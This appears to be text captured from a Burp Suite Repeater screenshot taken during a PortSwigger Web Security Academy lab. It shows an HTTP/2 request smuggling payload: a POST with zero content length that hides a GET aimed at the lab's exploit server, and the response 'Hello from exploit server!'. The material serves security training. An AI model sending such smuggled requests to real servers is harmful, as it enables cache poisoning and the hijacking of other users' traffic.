 Send Cancel < > Target: https://0a5a006a04a7655785a88b6d008f00b3.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host: 0a5a006a04a7655785a88b6d008f00b3.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 0
6
7 GET /resources HTTP/1.1
8 Host: exploit-0aa2000c04e965bf85778a3a012600cd.exploit-server.net
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 5
12
13 x=1
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Server: Academy Exploit Server
4 Content-Length: 26
5
6 Hello from exploit server!
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 6
Request cookies 0
Inspector
Notes